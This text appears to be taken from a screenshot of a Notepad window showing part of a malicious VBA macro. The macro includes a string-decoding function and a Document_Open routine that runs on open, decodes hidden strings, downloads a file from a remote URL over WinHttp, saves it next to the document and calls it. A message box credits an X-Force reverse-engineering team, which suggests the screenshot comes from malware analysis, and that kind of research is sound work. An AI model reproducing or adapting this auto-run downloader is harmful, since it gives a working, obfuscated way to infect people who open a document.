 result.txt - Notepad
File Edit Format View Help
bOut(lPos + 2) = lQuad And clLowMask
lPos = lPos + 3
Next lChar
sOut = StrConv(bOut, vbUnicode)
If iPad Then sOut = Left$(sOut, Len(sOut) - iPad)
Average = sOut
End Function
Sub Document_Open()
MsgBox "For Educational Purposes Only!", vbOKOnly, "X-Force IRIS Intel RE Team"
b = ActiveDocument.Path & Average("lhXZuUGbpZGZhJGX")
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject(Average(".AFVUhETNhlL0Z2bz9mcjlWT"))
WinHttpReq.Open Average("UV0R"), Average("lhXZuwWa2V2LzNXZyRGZh5iYldnLl12bz9yL6MHc0RHa"), False, 0, 0
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject(Average("tFWZyR3UuIERPRUQ"))
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile b, 2
oStream.Close
End If
ThisDocument.CanCheckins (b)
End Sub
+----------+--------------------+---------------------------------------------+
Ln 110, Col 18 100% Unix (LF) UTF-8